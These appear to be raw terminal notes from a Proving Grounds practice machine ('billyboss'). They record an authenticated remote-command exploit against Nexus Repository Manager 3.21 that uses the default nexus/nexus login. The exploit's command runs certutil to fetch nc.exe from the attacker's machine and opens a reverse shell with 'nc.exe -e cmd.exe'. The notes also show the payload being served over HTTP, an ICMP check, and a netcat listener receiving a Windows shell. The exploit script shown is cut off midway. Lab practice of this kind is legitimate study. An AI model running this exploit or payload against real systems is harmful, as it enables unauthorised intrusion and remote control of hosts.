 ┌──(ghost㉿shell)-[~/Documents/proving-grounds/billyboss]
└─$ python3 49385.py
Logging in
Logged in successfully
Command executed

┌──(ghost㉿shell)-[~/Documents/proving-grounds/billyboss]
└─$

^C

┌──(ghost㉿shell)-[~/Downloads]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.107.61 - - [03/Oct/2022 20:56:21] "GET /nc.exe HTTP/1.1" 200 -
192.168.107.61 - - [03/Oct/2022 20:56:22] "GET /nc.exe HTTP/1.1" 200 -

#!/usr/bin/python3

import sys
import base64
import requests

URL='http://192.168.107.61:8081'
# CMD='cmd.exe /c ping 192.168.49.107'
CMD='cmd.exe /c certutil -urlcache -split -f http://192.168.49.107/nc.exe & nc.exe -e cmd.exe 192.168.49.107 8081'
USERNAME='nexus'
PASSWORD='nexus'

s = requests.Session()
print('Logging in')
body = {
    'username': base64.b64encode(USERNAME.encode('utf-8')).decode('utf-8'),
    'password': base64.b64encode(PASSWORD.encode('utf-8')).decode('utf-8')
}
r = s.post(URL + '/service/rapture/session',data=body)
if r.status_code != 204:
    print('Login unsuccessful')
    print(r.status_code)
    sys.exit(1)
print('Logged in successfully')

body = {
    'name': 'internal',

┌──(ghost㉿shell)-[~/Documents/proving-grounds/billyboss]
└─$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
20:53:07.375440 IP 192.168.107.61 > 192.168.49.107: ICMP echo request, id 1, seq 1, length 40
20:53:07.375502 IP 192.168.49.107 > 192.168.107.61: ICMP echo reply, id 1, seq 1, length 40
20:53:08.485205 IP 192.168.107.61 > 192.168.49.107: ICMP echo request, id 1, seq 2, length 40
20:53:08.485247 IP 192.168.49.107 > 192.168.107.61: ICMP echo reply, id 1, seq 2, length 40
20:53:09.406350 IP 192.168.107.61 > 192.168.49.107: ICMP echo request, id 1, seq 3, length 40
20:53:09.406387 IP 192.168.49.107 > 192.168.107.61: ICMP echo reply, id 1, seq 3, length 40
20:53:10.419603 IP 192.168.107.61 > 192.168.49.107: ICMP echo request, id 1, seq 4, length 40
20:53:10.419644 IP 192.168.49.107 > 192.168.107.61: ICMP echo reply, id 1, seq 4, length 40
^C
8 packets captured
8 packets received by filter
0 packets dropped by kernel

┌──(ghost㉿shell)-[~/Documents/proving-grounds/billyboss]
└─$ nc -nlvp 8081
listening on [any] 8081 ...
connect to [192.168.49.107] from (UNKNOWN) [192.168.107.61] 49776
Microsoft Windows [Version 10.0.18362.719]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Users\nathan\Nexus\nexus-3.21.0-05>whoami
whoami
billyboss\nathan